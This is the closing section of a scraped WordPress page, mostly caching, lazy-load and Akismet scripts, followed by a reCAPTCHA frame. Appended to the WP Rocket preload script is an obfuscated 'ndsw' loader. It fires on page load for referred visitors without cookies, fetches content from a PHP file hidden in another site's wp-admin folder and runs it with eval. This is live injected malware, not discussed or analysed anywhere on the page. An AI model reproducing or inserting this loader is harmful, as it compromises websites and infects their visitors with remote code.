e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.tanzimulhaque.com/demo-site/wordpress/junkcar01/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" defer type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704903327" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/uploads/fusion-scripts/f881d4561aff49e93a53529b72faf067.min.js?ver=3.11.7" id="fusion-scripts-js" defer></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.tanzimulhaque.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tanzimulhaque.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768821921 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Me02hEuypo4vWCYwor4rJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768884703787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>